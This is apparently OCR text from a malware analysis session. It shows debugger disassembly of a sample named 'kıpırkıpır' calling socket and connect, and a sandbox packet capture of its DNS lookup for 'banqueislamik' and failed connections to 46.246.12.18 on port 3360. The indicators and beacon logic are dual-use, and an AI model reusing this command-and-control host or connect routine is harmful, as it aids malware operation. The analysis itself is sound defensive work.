 push eax
push dword ptr ss:[esp+30]
push ebx
call kıpırkıpır.F65490
add esp,C
test al,al
je kıpırkıpır.F64B5D
push 6
push 1
push 2
call dword ptr ds:[<&socket>]
mov esi,eax
cmp esi,FFFFFFFF
je kıpırkıpır.F64B5D
push 10
lea eax,dword ptr ss:[esp+14]
push eax
push esi
call dword ptr ds:[<&connect>]
test eax,eax
je kıpırkıpır.F64ACD
test esi,esi
js kıpırkıpır.F64B5D
push 2
push esi
call dword ptr ds:[<&shutdown>]
jmp kıpırkıpır.F64B56
int3
int3
int3
int3
int3
int3
EAX FFFFFFFF
EBX 001C43A0 "banqueislamik.ddr
ECX 7EFDD000
EDX 0000274C
EBP 0045FE04
ESP 00457D64
ESI 000001B4 L'ƴ'
EDI 001CF4D8 &"ALLUSERSPROFILE=
EIP 00F64CA6 kıpırkıpır.00F64CA
EFLAGS 00000284
ZF 0 PF 1 AF 0
OF 0 SF 1 DF 0
CF 0 TF 0 IF 1
LastError 0000274C (WSAETIMEDOUT)
LastStatus C00000B5 (STATUS_IO_TIMEOU
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 Boş
ST(1) 00000000000000000000 x87r1 Boş
ST(2) 00000000000000000000 x87r2 Boş
ST(3) 00000000000000000000 x87r3 Boş
Varsayılan (stdcall) 5 Kilitsiz
1: [esp+4] FFFFFFFF
2: [esp+8] 0045FE04
3: [esp+C] 7EFDE000
4: [esp+10] 200D0002
Döküm5 İzle 1
00457D64 001CF4D8 &"ALLUSERSPROFILE=C:\\Prog
00457D68 FFFFFFFF
00457D6C 0045FE04
38 90.846032 192.168.247.128 192.168.247.2 NBNS 110 Refresh NB WIN-L1KDN79P80J<20>
39 92.358945 192.168.247.128 192.168.247.2 NBNS 110 Refresh NB WIN-L1KDN79P80J<20>
40 94.215808 VMware_e7:1e:c8 VMware_eb:b4:1f ARP 42 Who has 192.168.247.2? Tell 192.168.…
41 94.216127 VMware_eb:b4:1f VMware_e7:1e:c8 ARP 60 192.168.247.2 is at 00:50:56:eb:b4:1f
42 120.032815 192.168.247.1 192.168.247.255 UDP 86 57621 → 57621 Len=44
43 131.435305 192.168.247.1 224.0.0.251 MDNS 87 Standard query 0x0000 PTR _spotify-c…
44 131.435347 fe80::c8db:bcab:de9… ff02::fb MDNS 107 Standard query 0x0000 PTR _spotify-c…
45 133.502697 192.168.247.1 239.255.255.250 SSDP 167 M-SEARCH * HTTP/1.1
46 137.078995 192.168.247.128 192.168.247.2 DNS 87 Standard query 0x59f7 A banqueislami…
47 137.087596 192.168.247.2 192.168.247.128 DNS 103 Standard query response 0x59f7 A ban…
48 141.719786 VMware_e7:1e:c8 VMware_eb:b4:1f ARP 42 Who has 192.168.247.2? Tell 192.168.…
49 141.720354 VMware_eb:b4:1f VMware_e7:1e:c8 ARP 60 192.168.247.2 is at 00:50:56:eb:b4:1f
50 150.036557 192.168.247.1 192.168.247.255 UDP 86 57621 → 57621 Len=44
51 150.317768 192.168.247.128 46.246.12.18 TCP 66 49219 → 3360 [SYN] Seq=0 Win=8192 Le…
53 159.337623 192.168.247.128 46.246.12.18 TCP 62 [TCP Retransmission] 49219 → 3360 [S…
54 160.934553 192.168.247.1 239.255.255.250 SSDP 217 M-SEARCH * HTTP/1.1
55 161.941880 192.168.247.1 239.255.255.250 SSDP 217 M-SEARCH * HTTP/1.1
56 162.951696 192.168.247.1 239.255.255.250 SSDP 217 M-SEARCH * HTTP/1.1
57 163.965661 192.168.247.1 239.255.255.250 SSDP 217 M-SEARCH * HTTP/1.1
58 168.078713 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.247.2? Tell 192.168.…
59 169.198665 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.247.2? Tell 192.168.…
60 170.070702 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.247.2? Tell 192.168.…
61 171.043148 192.168.247.128 192.168.247.2 NBNS 92 Name query NB WIN-L1KDN79P80J<1c>
62 171.079591 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.247.2? Tell 192.168.…
63 171.353924 46.246.12.18 192.168.247.128 TCP 60 3360 → 49219 [RST, ACK] Seq=1 Ack=1 …